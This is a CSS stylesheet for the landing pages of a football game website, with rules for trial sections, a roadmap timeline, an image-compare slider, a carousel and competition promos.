.aa-inf__trial-content li, .aa-inf__trial-content ol li {
  color: white;
  margin: 0 auto;
  width: -moz-fit-content;
  width: fit-content;
}
.aa-inf__trial-content ::marker, .aa-inf__trial-content ol ::marker {
  color: #FF501E;
}
.aa-inf__trial {
  position: relative;
  z-index: 1;
  margin: 30px auto 0;
}
@media screen and (min-width: 40em) {
  .aa-inf__trial {
    margin: 60px auto 0;
  }
}
.aa-inf__trial-title {
  color: white;
  font-size: 1.125rem;
  text-align: center;
}
@media screen and (min-width: 40em) {
  .aa-inf__trial-title {
    font-size: 1.75rem;
  }
}
.aa-inf__trial-content {
  color: white;
  font-size: 1rem;
  text-align: center;
}
@media screen and (min-width: 64em) {
  .aa-inf__trial-content {
    display: flex;
    font-size: 1.125rem;
    gap: 17px;
    flex-wrap: wrap;
    justify-content: center;
  }
}
.aa-inf__trial-content strong, .aa-inf__trial-content i, .aa-inf__trial-content em {
  color: #FF501E !important;
  font-style: normal;
}
.aa-inf__trial-content p {
  margin: 0;
}

.pj-inf {
  overflow: hidden;
  position: relative;
}
.pj-inf__wrapper {
  padding: 20px 0 60px;
}
@media screen and (min-width: 64em) {
  .pj-inf__wrapper {
    padding: 136px 0 100px;
  }
}
.pj-inf__bg {
  left: calc(50% - 480px);
  max-width: initial;
  pointer-events: none;
  position: absolute;
  top: 0;
  width: 960px;
}
@media screen and (max-width: 39.9375em) {
  .pj-inf__bg {
    width: 100%;
    left: calc(50% - 400px);
  }
}
@media screen and (min-width: 40em) {
  .pj-inf__bg {
    width: 800px;
    left: calc(50% - 400px);
  }
}
@media screen and (min-width: 64em) {
  .pj-inf__bg {
    width: 4000px;
    left: calc(50% - 2000px);
  }
}
.pj-inf__title {
  text-align: center;
  font-size: 1.625rem;
  position: relative;
  z-index: 1;
  color: white;
  line-height: 1;
  margin-bottom: 15px;
}
@media screen and (min-width: 64em) {
  .pj-inf__title {
    font-size: 3rem;
    margin-bottom: 40px;
  }
}
.pj-inf__content-title {
  font-size: 1.125rem;
  color: white;
  margin-bottom: 8px;
  text-align: center;
  font-family: "gt_americastandard_regular", Arial, sans-serif;
  text-transform: none;
  line-height: 1.1;
}
@media screen and (min-width: 64em) {
  .pj-inf__content-title {
    font-size: 1.3125rem;
    margin-bottom: 15px;
    text-align: left;
  }
}
.pj-inf__content {
  color: white;
  line-height: 1.125;
  text-align: center;
}
@media screen and (min-width: 64em) {
  .pj-inf__content {
    font-size: 1.125rem;
    text-align: left;
  }
}
.pj-inf__content p {
  line-height: inherit;
}
.pj-inf__content a, .pj-inf__content i, .pj-inf__content em {
  color: #FF501E;
  font-style: normal;
}
.pj-inf__row {
  position: relative;
  z-index: 1;
  width: 100%;
}
@media screen and (min-width: 64em) {
  .pj-inf__row {
    display: flex;
    align-items: center;
  }
}
.pj-inf__image-wrapper {
  margin: 0 auto;
  text-align: center;
}
.pj-inf__image {
  width: 100%;
  max-width: 529px;
}
@media screen and (max-width: 63.9375em) {
  .pj-inf__image {
    margin-bottom: 30px;
  }
}
@media screen and (min-width: 64em) {
  .pj-inf__image {
    margin: auto;
  }
}
.pj-inf__buttons {
  text-align: center;
}
.pj-inf__bottom-text-wrapper {
  margin-top: 40px;
  position: relative;
  z-index: 1;
}
@media screen and (min-width: 64em) {
  .pj-inf__bottom-text-wrapper {
    margin-top: 60px;
  }
}
.pj-inf__bottom-text {
  font-size: 0.875rem;
  color: rgba(255, 255, 255, 0.75);
  line-height: 1.143;
  text-align: center;
}
.pj-inf__bottom-text p {
  line-height: inherit;
  margin-bottom: 10px;
}
.pj-inf__bottom-text p:last-child {
  margin-bottom: 0;
}
.pj-inf__bottom-text a,
.pj-inf__bottom-text a:hover {
  color: inherit;
}
.pj-inf__bottom-title {
  text-transform: uppercase;
  letter-spacing: 0.02em;
  color: white;
  line-height: 1;
  font-size: 1rem;
  font-family: "gt_americastandard_bold", "Arial Black", "Arial Bold", sans-serif;
  margin-bottom: 12px;
  text-align: center;
}
@media screen and (min-width: 64em) {
  .pj-inf__bottom-title {
    font-size: 1.125rem;
  }
}
.pj-inf__trial {
  position: relative;
  z-index: 1;
  margin: 30px auto 0;
}
@media screen and (min-width: 64em) {
  .pj-inf__trial {
    margin: 60px auto 0;
  }
}
.pj-inf__trial-title {
  color: white;
  font-size: 1.125rem;
  text-align: center;
}
@media screen and (min-width: 40em) {
  .pj-inf__trial-title {
    font-size: 1.75rem;
  }
}
.pj-inf__trial-content {
  max-width: 820px;
  margin: 0 auto;
}
.pj-inf__trial-content, .pj-inf__trial-content ol {
  font-size: 1rem;
  text-align: center;
  list-style-position: inside;
}
@media screen and (min-width: 64em) {
  .pj-inf__trial-content, .pj-inf__trial-content ol {
    font-size: 1.125rem;
  }
}
.pj-inf__trial-content strong, .pj-inf__trial-content i, .pj-inf__trial-content em, .pj-inf__trial-content ol strong, .pj-inf__trial-content ol i, .pj-inf__trial-content ol em {
  color: #FF501E !important;
  font-style: normal;
}
.pj-inf__trial-content p, .pj-inf__trial-content ol p {
  margin: 0;
}
.pj-inf__trial-content li, .pj-inf__trial-content ol li {
  color: white;
  margin: 0 auto;
  width: 100%;
}
.pj-inf__trial-content ::marker, .pj-inf__trial-content ol ::marker {
  color: #FF501E;
}

.lang-selector {
  padding-top: 30px;
  background: white;
  margin-bottom: -20px;
}
@media screen and (min-width: 64em) {
  .lang-selector {
    padding-top: 40px;
    margin-bottom: -25px;
  }
}
.lang-selector__container {
  position: relative;
  z-index: 1;
}
.lang-selector select {
  border: 1px solid #DEDEDE;
  font-weight: 400;
  font-size: 1rem;
  height: 50px;
  margin: 0;
  width: 290px;
  background-image: url(../svg/arrow-down-orange-2.svg);
}
.lang-selector label {
  font-size: 0.75rem;
  position: absolute;
  top: -10px;
  left: 6px;
  padding: 0 5px;
  letter-spacing: 0.02em;
  background: white;
  color: #676767;
}

.lp-mob-2024 {
  text-align: center;
  position: relative;
  overflow: visible;
  display: flex;
  align-items: center;
  z-index: 1;
  margin: 60px 0;
  padding: 0;
}
@media screen and (min-width: 40em) {
  .lp-mob-2024 {
    text-align: left;
    display: flex;
    align-items: center;
    margin: 90px 0 80px;
  }
}
@media screen and (min-width: 64em) {
  .lp-mob-2024 {
    padding: 0 10px;
    margin: 140px 0 130px;
  }
}
.lp-mob-2024__image {
  margin: 0 0 0 auto;
  max-width: 264px;
  width: 100%;
  height: auto;
  visibility: hidden;
  -o-object-fit: contain;
     object-fit: contain;
}
@media screen and (min-width: 40em) {
  .lp-mob-2024__image {
    width: 129%;
    max-width: 129%;
  }
}
@media screen and (min-width: 40em) and (max-width: 63.9375em) {
  .lp-mob-2024__image {
    margin-left: -29%;
    margin-bottom: -8%;
  }
}
@media screen and (min-width: 64em) {
  .lp-mob-2024__image {
    width: 100%;
    max-width: 532px;
    margin-bottom: -8%;
  }
}
@media screen and (min-width: 40em) {
  .lp-mob-2024__image-wrapper {
    position: absolute;
    top: 0;
    bottom: 0;
    right: calc(50% + 121px);
    display: flex;
    align-items: center;
  }
}
@media screen and (min-width: 64em) {
  .lp-mob-2024__image-wrapper {
    right: calc(50% + 91px);
  }
}
.lp-mob-2024__content-wrapper {
  text-align: center;
  position: relative;
  z-index: 1;
  visibility: hidden;
}
@media screen and (min-width: 40em) {
  .lp-mob-2024__content-wrapper {
    text-align: left;
  }
}
.lp-mob-2024__content {
  color: white;
}
.lp-mob-2024__content p {
  text-align: center;
  color: white;
  line-height: 1.14;
  -webkit-hyphens: none;
          hyphens: none;
}
@media screen and (min-width: 40em) {
  .lp-mob-2024__content p {
    text-align: left;
    font-size: 1.125rem;
  }
}
@media screen and (min-width: 40em) and (max-width: 63.9375em) {
  .lp-mob-2024__content p {
    max-width: 436px;
  }
}
@media screen and (min-width: 64em) {
  .lp-mob-2024__content p {
    font-size: 1.3125rem;
  }
}
.lp-mob-2024__content a {
  color: #FFA528;
  text-decoration: underline;
}
.lp-mob-2024__content a:visited {
  color: #FFA528;
}
.lp-mob-2024__content a:hover, .lp-mob-2024__content a:active {
  color: #FF501E;
}
.lp-mob-2024__title {
  font-size: 1.625rem;
  line-height: 1;
  margin-bottom: 1rem;
  color: white;
  -webkit-hyphens: none !important;
          hyphens: none !important;
}
@media screen and (min-width: 40em) {
  .lp-mob-2024__title {
    margin-bottom: 1.5rem;
    font-size: 2.75rem;
  }
}
@media screen and (min-width: 87.5em) {
  .lp-mob-2024__title {
    font-size: 4.125rem;
  }
}
.lp-mob-2024__title i, .lp-mob-2024__title strong {
  background: linear-gradient(90deg, #FF501E 0%, #FFA528 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  color: transparent;
}
.lp-mob-2024__row {
  width: 100%;
}
.lp-mob-2024__buttons {
  margin-top: 22px;
  visibility: hidden;
}
@media screen and (min-width: 87.5em) {
  .lp-mob-2024__buttons {
    margin-left: -15px;
  }
}
.lp-mob-2024__logo {
  height: 40px;
}
@media screen and (min-width: 64em) {
  .lp-mob-2024__logo {
    height: 50px;
  }
}
.lp-mob-2024__logos {
  display: flex;
  justify-content: center;
  margin: 20px 0 0;
  visibility: hidden;
}
@media screen and (min-width: 40em) {
  .lp-mob-2024__logos {
    justify-content: left;
  }
}
@media screen and (min-width: 64em) {
  .lp-mob-2024__logos {
    justify-content: left;
  }
}

.jleague-2024 {
  position: relative;
  background: transparent;
  display: flex;
  align-items: center;
  flex-direction: column;
  justify-content: center;
  text-align: center;
  padding: 0 10px;
  margin: 60px 0 20px;
}
@media screen and (min-width: 40em) {
  .jleague-2024 {
    text-align: left;
    display: flex;
    align-items: center;
    margin: 50px 0 0;
  }
}
@media screen and (min-width: 64em) {
  .jleague-2024 {
    margin: 120px 0 20px;
  }
}
.jleague-2024--hp {
  margin: 0 0 22px;
}
@media screen and (min-width: 40em) {
  .jleague-2024--hp {
    margin: 30px 0 80px;
  }
}
@media screen and (min-width: 64em) {
  .jleague-2024--hp {
    margin: 30px 0 137px;
  }
}
.jleague-2024__image {
  margin: 0 0 0 auto;
  width: 100%;
  max-width: 112px;
  height: auto;
  visibility: hidden;
  -o-object-fit: contain;
     object-fit: contain;
}
@media screen and (min-width: 40em) {
  .jleague-2024__image {
    margin: 0 0 0 auto;
    max-width: 220px;
  }
}
@media screen and (min-width: 64em) {
  .jleague-2024__image {
    max-width: 340px;
  }
}
@media screen and (max-width: 39.9375em) {
  .jleague-2024__image-wrapper {
    margin: 0 0 15px;
  }
}
@media screen and (min-width: 40em) {
  .jleague-2024__image-wrapper {
    position: absolute;
    top: 0;
    bottom: 0;
    left: calc(50% + 120px);
    display: flex;
    align-items: center;
    padding-right: 27px;
  }
}
@media screen and (min-width: 64em) {
  .jleague-2024__image-wrapper {
    left: calc(50% + 204px);
  }
}
.jleague-2024__content-wrapper {
  text-align: center;
  position: relative;
  z-index: 1;
  visibility: hidden;
}
@media screen and (min-width: 40em) {
  .jleague-2024__content-wrapper {
    text-align: left;
  }
}
.jleague-2024__content {
  color: white;
}
@media screen and (min-width: 64em) {
  .jleague-2024__content {
    max-width: 608px;
  }
}
.jleague-2024__content p {
  text-align: center;
  color: white;
  line-height: 1.14;
  -webkit-hyphens: none !important;
          hyphens: none !important;
}
@media screen and (min-width: 40em) {
  .jleague-2024__content p {
    text-align: left;
    font-size: 1.125rem;
  }
}
@media screen and (min-width: 64em) {
  .jleague-2024__content p {
    font-size: 1.3125rem;
  }
}
.jleague-2024__content a {
  color: #FFA528;
  text-decoration: underline;
}
.jleague-2024__content a:visited {
  color: #FFA528;
}
.jleague-2024__content a:hover, .jleague-2024__content a:active {
  color: #FF501E;
}
.jleague-2024__title {
  font-size: 1.625rem;
  line-height: 1;
  margin-bottom: 1rem;
  color: white;
  -webkit-hyphens: none !important;
          hyphens: none !important;
}
@media screen and (min-width: 40em) {
  .jleague-2024__title {
    margin-bottom: 1.5rem;
    font-size: 2.75rem;
  }
}
@media screen and (min-width: 87.5em) {
  .jleague-2024__title {
    font-size: 4.125rem;
  }
}
.jleague-2024__title i, .jleague-2024__title strong {
  background: linear-gradient(90deg, #FF501E 0%, #FFA528 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  color: transparent;
}
.jleague-2024__row {
  width: 100%;
}
.jleague-2024__buttons {
  margin-top: 22px;
}
@media screen and (min-width: 87.5em) {
  .jleague-2024__buttons {
    margin-left: -15px;
  }
}

.roadmap {
  position: relative;
  overflow: hidden;
}
.roadmap__items {
  position: relative;
  z-index: 1;
  margin: 38px 0 0;
}
@media screen and (max-width: 39.9375em) {
  .roadmap__items {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
  }
}
.roadmap__items-dot {
  display: block;
  width: 20px;
  height: 20px;
  background: #FF4164;
  border-radius: 50%;
  position: absolute;
  top: -2px;
  left: 5px;
  z-index: 1;
}
@media screen and (min-width: 64em) {
  .roadmap__items-dot {
    left: calc(50% - 13px);
    width: 26px;
    height: 26px;
  }
}
.roadmap__items-bottom-dot {
  display: block;
  width: 20px;
  height: 20px;
  background: #D2C8F5;
  border-radius: 50%;
  position: absolute;
  bottom: 0;
  left: 5px;
  z-index: 1;
}
@media screen and (min-width: 64em) {
  .roadmap__items-bottom-dot {
    left: calc(50% - 10px);
  }
}
.roadmap-item--unlocked + .roadmap__items-bottom-dot {
  background: #FF4164;
}

.roadmap-item {
  padding: 0 0 32px 44px;
  position: relative;
  display: flex;
  flex-direction: column;
  text-align: left;
}
@media screen and (min-width: 64em) {
  .roadmap-item {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    flex-direction: row;
    gap: 176px;
    align-items: center;
    padding: 0 0 51px;
  }
}
.roadmap-item p:last-child {
  margin-bottom: 0;
  line-height: inherit;
}
.roadmap-item__image-wrapper {
  position: relative;
  aspect-ratio: 352/198;
  background: black;
  margin: 0;
  border-radius: 8px;
  overflow: hidden;
}
@media screen and (min-width: 64em) {
  .roadmap-item__image-wrapper {
    margin-bottom: 22px;
    overflow: visible;
  }
  .roadmap-item:nth-child(odd) .roadmap-item__image-wrapper {
    order: 1;
  }
}
.roadmap-item__lock {
  position: absolute;
  width: 37px;
  top: calc(50% - 18px);
  left: calc(50% - 18px);
}
@media screen and (min-width: 64em) {
  .roadmap-item__lock {
    width: 61px;
    top: calc(50% - 30px);
    left: calc(50% - 30px);
  }
}
.roadmap-item__corners-unlocked, .roadmap-item__corners-locked {
  border: 15px solid transparent;
  -o-border-image: url(../svg/corners-locked.svg) round;
     border-image: url(../svg/corners-locked.svg) round;
  border-image-slice: 15;
  position: absolute;
  z-index: 1;
  top: -7px;
  left: -7px;
  width: calc(100% + 14px);
  height: calc(100% + 14px);
}
.roadmap-item__corners-unlocked {
  -o-border-image: url(../svg/corners-unlocked.svg) round;
     border-image: url(../svg/corners-unlocked.svg) round;
  border-image-slice: 15;
}
.roadmap-item__title {
  color: #0A0F1E;
  font-size: 1.5rem;
  font-family: var(--font-fm-universe);
  font-weight: 400;
  margin: 20px auto 8px;
  line-height: 1.05;
  text-transform: none;
  text-align: left;
}
.wrapper-fm25--dark .roadmap-item__title {
  color: #E6E6FA;
}
@media screen and (min-width: 64em) {
  .roadmap-item__title {
    font-size: 2.625rem;
    margin-bottom: 14px;
  }
}
.roadmap-item__locked-content {
  color: #6E0FD7;
  font-size: 1rem;
  font-weight: 700;
  line-height: 1.4;
  font-family: var(--font-abc-social);
  margin: 0 auto;
}
.wrapper-fm25--dark .roadmap-item__locked-content {
  color: #E6E6FA;
}
@media screen and (min-width: 64em) {
  .roadmap-item__locked-content {
    font-size: 1.25rem;
  }
}
.roadmap-item__unlocked-content {
  font-size: 1rem;
  line-height: 1.4;
  color: #0A0F1E;
}
@media screen and (min-width: 64em) {
  .roadmap-item__unlocked-content {
    font-size: 1.125rem;
  }
}
.wrapper-fm25--dark .roadmap-item__unlocked-content {
  color: #E6E6FA;
}
.roadmap-item__dot-locked, .roadmap-item__dot-unlocked {
  width: 20px;
  height: 20px;
  position: absolute;
  top: 80px;
  left: 5px;
  border-radius: 50%;
}
@media screen and (min-width: 40em) {
  .roadmap-item__dot-locked, .roadmap-item__dot-unlocked {
    top: 155px;
  }
}
@media screen and (min-width: 64em) {
  .roadmap-item__dot-locked, .roadmap-item__dot-unlocked {
    width: 30px;
    height: 30px;
    top: calc(50% - 45px);
    left: calc(50% - 15px);
  }
}
.roadmap-item__dot-unlocked {
  background: #FF4164;
}
.roadmap-item__dot-locked {
  background: #D2C8F5;
}
.roadmap-item__line {
  position: absolute;
  top: 0;
  left: 12px;
  bottom: 0;
  height: calc(100% + 1px);
  width: 6px;
  -o-object-fit: fill;
     object-fit: fill;
}
@media screen and (min-width: 64em) {
  .roadmap-item__line {
    left: calc(50% - 5px);
    width: 10px;
  }
}
.roadmap-item:nth-child(2) .roadmap-item__line {
  top: 15px;
  height: calc(100% - 14px);
}
.roadmap-item:nth-last-child(2) .roadmap-item__line {
  bottom: 15px;
  height: calc(100% - 15px);
}
.roadmap-item__button {
  margin: 8px 0 0;
  width: -moz-fit-content;
  width: fit-content;
}
@media screen and (min-width: 64em) {
  .roadmap-item__button {
    margin-top: 12px;
  }
}
.roadmap-item__logos {
  display: flex;
  flex-direction: column;
  gap: 4px;
  margin: 0 auto 11px;
}
@media screen and (min-width: 64em) {
  .roadmap-item__logos {
    flex-direction: row;
    gap: 10px;
    margin-bottom: 16px;
  }
}
.roadmap-item__logos-title {
  font-size: 0.875rem;
  color: #6E0FD7;
  font-family: var(--font-abc-social);
  font-weight: 700;
  line-height: 1.4;
  margin: 0;
  text-transform: none;
}
@media screen and (min-width: 64em) {
  .roadmap-item__logos-title {
    font-size: 1rem;
  }
}
.wrapper-fm25--dark .roadmap-item__logos-title {
  color: #AF78FF;
}
.roadmap-item__logos-images-wrapper {
  position: relative;
  width: 100%;
  flex: 1;
  min-height: 30px;
}
.roadmap-item__logos-images {
  display: flex;
  align-items: start;
  gap: 16px;
  position: absolute;
  top: 0;
  left: 0;
  transition: opacity 200ms;
}
.roadmap-item__logos-images--light {
  opacity: 0;
}
.wrapper-fm25--dark .roadmap-item__logos-images--light {
  opacity: 1;
}
.roadmap-item__logos-images--dark {
  opacity: 1;
}
.wrapper-fm25--dark .roadmap-item__logos-images--dark {
  opacity: 0;
}
.roadmap-item__logo-col {
  width: 100%;
  max-width: 63px;
  margin: 0 0 auto;
  display: flex;
}
.roadmap-item__logo-col--2 {
  order: 2;
}
.roadmap-item__logo-col--3 {
  order: 3;
}
.roadmap-item__logo-col--4 {
  order: 4;
}

.lp-ja-copy {
  text-align: center;
  position: relative;
  background: transparent;
}
.lp-ja-copy__wrapper {
  padding: 25px 0 35px;
}
@media screen and (min-width: 40em) {
  .lp-ja-copy__wrapper {
    padding: 65px 0 0;
  }
}
@media screen and (min-width: 64em) {
  .lp-ja-copy__wrapper {
    padding: 85px 0 0;
  }
}
.lp-ja-copy__logo {
  width: auto;
  height: 42px;
  margin: 0 auto 20px;
}
@media screen and (min-width: 64em) {
  .lp-ja-copy__logo {
    height: 60px;
    margin-bottom: 30px;
  }
}
.lp-ja-copy__copy {
  text-align: center;
  color: white;
}
.lp-ja-copy__copy p {
  color: inherit;
  text-align: center;
  line-height: 1.14;
  -webkit-hyphens: none;
          hyphens: none;
  margin-bottom: 1.25rem;
  hyphens: none !important;
}
@media screen and (min-width: 40em) {
  .lp-ja-copy__copy p {
    font-size: 1.3125rem;
    margin-bottom: 25px;
  }
}
.lp-ja-copy__copy h2 {
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  margin: 0 0 10px;
  color: white;
  -webkit-hyphens: none !important;
          hyphens: none !important;
}
.lp-ja-copy__copy a {
  color: #FFA528;
  text-decoration: underline;
}
.lp-ja-copy__copy a:hover,
.lp-ja-copy__copy a:active {
  color: #FF501E;
}
.lp-ja-copy__row {
  width: 100%;
}
.lp-ja-copy__content-wrapper {
  position: relative;
  z-index: 1;
}

.c-compare {
  --h: 9;
  --m: 1rem 0;
  --w: 16;
  --thumb-bgc: $fm2024-yellow;
  --thumb-bgc-focus: $fm2024-yellow;
  --thumb-w: rem-calc(12px);
  margin: var(--m);
  position: relative;
}

.c-compare__wrapper {
  display: none;
}
.c-compare__wrapper.active {
  display: block !important;
}

.c-compare::after {
  content: "";
  display: block;
  padding-bottom: calc(var(--h) / var(--w) * 100%);
}

.c-compare__left,
.c-compare__right {
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  position: absolute;
  width: 100%;
  pointer-events: none;
}

.c-compare__left {
  clip-path: polygon(0% 0%, var(--value) 0%, var(--value) 100%, 0% 100%);
}

.c-compare__right {
  clip-path: polygon(100% 0%, var(--value) 0%, var(--value) 100%, 100% 100%);
}

.c-compare__range {
  background-color: transparent;
  box-sizing: border-box;
  font-family: inherit;
  height: 100%;
  margin: 0;
  outline: none;
  position: absolute;
  top: 0;
  width: 100%;
}

.c-compare__range::-moz-range-thumb {
  background-color: var(--thumb-bgc);
  cursor: ew-resize;
  height: 100%;
  width: var(--thumb-w);
  position: relative;
}

.c-compare__range::-webkit-slider-thumb {
  background-color: var(--thumb-bgc);
  cursor: ew-resize;
  height: 100%;
  width: var(--thumb-w);
}

.c-compare__range:focus::-webkit-slider-thumb {
  background-color: var(--thumb-bgc-focus);
  box-shadow: 0 0 0 3px var(--thumb-bgc);
}

.c-compare__range:focus::-moz-range-thumb {
  background-color: var(--thumb-bgc-focus);
  box-shadow: 0 0 0 3px var(--thumb-bgc);
}

.c-compare__range::-moz-range-track {
  background: transparent;
  background-size: 100%;
  box-sizing: border-box;
}

.c-compare__range::-webkit-slider-runnable-track {
  background: transparent;
  background-size: 100%;
  box-sizing: border-box;
  height: 100%;
}

.c-compare__range,
.c-compare__range::-webkit-slider-runnable-track,
.c-compare__range::-webkit-slider-thumb {
  -webkit-appearance: none;
  appearance: none;
}

.fp-carousel {
  position: relative;
  margin: 0 0 1.5rem;
}
.fp-carousel__image-carousel {
  margin: 0 0 15px;
}
.fp-carousel__image-carousel img {
  width: 100%;
  height: auto;
}
.fp-carousel .slick-dots {
  text-align: center;
  margin: 12px 0 0;
}
.fp-carousel .slick-dots li {
  margin: 0 5px;
}
.fp-carousel .slick-dots li button {
  border: 2px solid #FFA528;
  width: 15px;
  height: 15px;
}
.fp-carousel .slick-dots li.slick-active button {
  background-color: #FFA528;
  border-color: #FFA528;
}
.fp-carousel .slick-dots [id]::before {
  height: auto;
  margin: auto;
}
.fp-carousel .slick-prev,
.fp-carousel .slick-next {
  top: calc(50% - 20px);
}

.fjl {
  margin: 30px auto;
  max-width: 100%;
  border-top: 1px solid #641EAA;
  border-bottom: 1px solid #641EAA;
  text-align: center;
  padding: 20px 0;
  position: relative;
  z-index: 1;
}
@media screen and (min-width: 40em) {
  .fjl {
    margin-top: 60px;
  }
}
@media screen and (min-width: 64em) {
  .fjl {
    max-width: 1032px;
    text-align: left;
    padding: 28px 0;
    margin: 80px auto 30px;
  }
}
.fjl--bottom {
  padding: 40px 0;
}
.fjl--bottom .rjl__logo {
  height: 65px;
}
@media screen and (max-width: 39.9375em) {
  .fjl--bottom .rjl__logo {
    height: 50px;
    margin: 10px 0;
  }
}
@media screen and (min-width: 40em) {
  .fjl--bottom .rjl__content {
    width: 60%;
  }
}
.fjl__images-wrapper {
  display: flex;
  gap: 10px;
}
.fjl__logo {
  width: auto;
  height: 46px;
  margin: 0 auto;
}
@media screen and (min-width: 64em) {
  .fjl__logo {
    height: 80px;
  }
}
.fjl__content-wrapper {
  display: flex;
  gap: 9px;
  position: relative;
  z-index: 1;
  align-items: center;
  flex-direction: column;
}
@media screen and (min-width: 40em) {
  .fjl__content-wrapper {
    gap: 20px;
    flex-direction: row;
  }
}
.fjl__content {
  font-size: 1.625rem;
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  line-height: 1;
  margin: 0;
  color: white;
  -webkit-hyphens: none !important;
          hyphens: none !important;
  text-transform: uppercase;
  text-align: center;
  width: 100%;
}
@media screen and (min-width: 40em) {
  .fjl__content {
    text-align: left;
  }
}
.fjl__content i, .fjl__content strong {
  color: #FF501E !important;
  background: linear-gradient(90deg, #FF501E 0%, #FFA528 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-style: normal;
}
@media screen and (min-width: 64em) {
  .fjl__content {
    font-size: 2rem;
  }
}

.sgc {
  margin: 40px auto 60px;
  max-width: 100%;
  border-top: 1px solid #641EAA;
  border-bottom: 1px solid #641EAA;
  text-align: center;
  padding: 20px 0;
  position: relative;
  z-index: 1;
}
@media screen and (min-width: 40em) {
  .sgc {
    margin-top: 60px;
  }
}
@media screen and (min-width: 64em) {
  .sgc {
    max-width: 1032px;
    text-align: left;
    padding: 28px 0;
    margin: 60px auto 120px;
  }
}
.sgc__logo {
  width: auto;
  height: 72px;
  margin: 0 auto;
}
@media screen and (min-width: 64em) {
  .sgc__logo {
    height: 88px;
  }
}
@media screen and (min-width: 87.5em) {
  .sgc__logo {
    margin-right: 52px;
  }
}
.sgc__content-wrapper {
  display: flex;
  gap: 9px;
  position: relative;
  z-index: 1;
  align-items: center;
  flex-direction: column;
}
@media screen and (min-width: 40em) {
  .sgc__content-wrapper {
    gap: 20px;
    flex-direction: row;
  }
}
.sgc__content {
  font-size: 1.625rem;
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  line-height: 1;
  margin: 0;
  color: white;
  -webkit-hyphens: none !important;
          hyphens: none !important;
  text-transform: uppercase;
  text-align: center;
  width: 100%;
}
@media screen and (min-width: 40em) {
  .sgc__content {
    text-align: left;
  }
}
.sgc__content i, .sgc__content strong {
  color: #FF501E !important;
  background: linear-gradient(90deg, #FF501E 0%, #FFA528 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-style: normal;
}
@media screen and (min-width: 64em) {
  .sgc__content {
    font-size: 2rem;
  }
}

.champions-league-comp-lp {
  overflow: hidden;
  position: relative;
}
.champions-league-comp-lp__wrapper {
  padding: 20px 0 60px;
}
@media screen and (min-width: 64em) {
  .champions-league-comp-lp__wrapper {
    padding: 136px 0 100px;
  }
}
.champions-league-comp-lp__bg {
  left: calc(50% - 480px);
  max-width: initial;
  pointer-events: none;
  position: absolute;
  top: 0;
  width: 960px;
}
@media screen and (max-width: 39.9375em) {
  .champions-league-comp-lp__bg {
    width: 100%;
    left: calc(50% - 400px);
  }
}
@media screen and (min-width: 40em) {
  .champions-league-comp-lp__bg {
    width: 800px;
    left: calc(50% - 400px);
  }
}
@media screen and (min-width: 64em) {
  .champions-league-comp-lp__bg {
    width: 4000px;
    left: calc(50% - 2000px);
  }
}
.champions-league-comp-lp__title {
  text-align: center;
  font-size: 1.625rem;
  position: relative;
  z-index: 1;
  color: white;
  line-height: 1;
  margin-bottom: 15px;
}
@media screen and (min-width: 64em) {
  .champions-league-comp-lp__title {
    font-size: 3rem;
    margin-bottom: 40px;
  }
}
.champions-league-comp-lp__content-title {
  font-size: 1.125rem;
  color: white;
  margin-bottom: 8px;
  text-align: center;
  font-family: "gt_americastandard_regular", Arial, sans-serif;
  text-transform: none;
  line-height: 1.1;
}
@media screen and (min-width: 64em) {
  .champions-league-comp-lp__content-title {
    font-size: 1.3125rem;
    margin-bottom: 15px;
    text-align: left;
  }
}
.champions-league-comp-lp__content {
  color: white;
  line-height: 1.125;
  text-align: center;
}
@media screen and (min-width: 64em) {
  .champions-league-comp-lp__content {
    font-size: 1.125rem;
    text-align: left;
  }
}
.champions-league-comp-lp__content p {
  line-height: inherit;
}
.champions-league-comp-lp__content a, .champions-league-comp-lp__content i, .champions-league-comp-lp__content em {
  color: #FF501E;
  font-style: normal;
}
.champions-league-comp-lp__row {
  position: relative;
  z-index: 1;
  width: 100%;
}
@media screen and (min-width: 64em) {
  .champions-league-comp-lp__row {
    display: flex;
    align-items: center;
  }
}
.champions-league-comp-lp__image-wrapper {
  margin: 0 auto;
  text-align: center;
}
.champions-league-comp-lp__image {
  width: 100%;
  max-width: 529px;
}
@media screen and (max-width: 63.9375em) {
  .champions-league-comp-lp__image {
    margin-bottom: 30px;
  }
}
@media screen and (min-width: 64em) {
  .champions-league-comp-lp__image {
    margin: auto;
  }
}
.champions-league-comp-lp__buttons {
  text-align: center;
  margin-top: 1.1875rem;
}
.champions-league-comp-lp__bottom-text-wrapper {
  margin-top: 40px;
  position: relative;
  z-index: 1;
}
@media screen and (min-width: 64em) {
  .champions-league-comp-lp__bottom-text-wrapper {
    margin-top: 60px;
  }
}
.champions-league-comp-lp__bottom-text {
  font-size: 0.875rem;
  color: rgba(255, 255, 255, 0.75);
  line-height: 1.143;
  text-align: left;
}
.champions-league-comp-lp__bottom-text p {
  line-height: inherit;
  margin-bottom: 10px;
}
.champions-league-comp-lp__bottom-text p:last-child {
  margin-bottom: 0;
}
.champions-league-comp-lp__bottom-text a,
.champions-league-comp-lp__bottom-text a:hover {
  color: inherit;
}
.champions-league-comp-lp__bottom-images {
  margin-top: 1.875rem;
  font-size: 0.875rem;
  color: rgba(255, 255, 255, 0.75);
  line-height: 1.143;
  text-align: center;
}
.champions-league-comp-lp__bottom-images img {
  margin-right: 0.9375rem;
}
.champions-league-comp-lp__bottom-title {
  text-transform: uppercase;
  letter-spacing: 0.02em;
  color: white;
  line-height: 1;
  font-size: 1rem;
  font-family: "gt_americastandard_bold", "Arial Black", "Arial Bold", sans-serif;
  margin-bottom: 12px;
  text-align: center;
}
@media screen and (min-width: 64em) {
  .champions-league-comp-lp__bottom-title {
    font-size: 1.125rem;
  }
}
.champions-league-comp-lp__trial {
  position: relative;
  z-index: 1;
  margin: 30px auto 0;
}
@media screen and (min-width: 64em) {
  .champions-league-comp-lp__trial {
    margin: 60px auto 0;
  }
}
.champions-league-comp-lp__trial-title {
  color: white;
  font-size: 1.125rem;
  text-align: center;
}
